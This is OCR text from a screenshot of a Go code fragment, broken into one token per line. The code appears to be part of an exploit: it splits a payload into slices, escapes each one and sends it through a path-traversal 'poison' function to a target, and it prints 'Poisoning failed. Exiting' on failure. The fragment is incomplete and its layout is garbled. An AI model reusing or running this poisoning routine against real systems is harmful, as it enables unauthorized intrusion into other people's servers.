
		offset 
+=
150
-
len
(
pre
)
-
len
(
post
)
if
len
(
payloadFinal
)
-
offset 
<=
150
-
len
(
pre
)
-
len
(
post
)
{
break
}
}
/* Send last slice of payload to 
prevent from out of range error */
	payload 
:=
payloadFinal
[
offset
:
len
(
payloadFinal
)
]
	poisonPath 
:=
payloadEscape
(
fmt
.
Sprintf
(
"%s%s%s"
,
pre
,
 payload
,
 post
)
)
	success
,
_
=
poison
(
target
,
traversal
,
 poisonPath
)
if
!
success 
{
		fmt
.
Println
(
"Poisoning failed. 
Exiting"
)